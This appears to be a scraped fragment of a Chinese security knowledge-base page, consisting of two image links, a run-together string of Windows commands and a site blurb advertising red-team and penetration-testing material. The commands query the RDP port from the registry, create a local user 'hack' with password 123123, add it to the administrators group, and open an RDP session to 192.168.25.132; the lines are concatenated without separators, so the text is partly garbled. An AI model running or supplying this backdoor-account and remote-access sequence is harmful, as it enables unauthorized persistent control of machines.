 REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumbernet user hack 123123 /addnet localgroup administrators hack /addxfreerdp /u:hack /p:123123 /v:192.168.25.132 /size:80%rdesktop 192.168.25.132汇集最全、最新的安全知识库,内容不限于红队攻防实战、内网渗透、代码审计、社工、安卓逆向、CTF比赛技巧、安全运维、应急响应、等保、企业安全建设、安全运营、漏洞复现、POC/EXP等技术干货。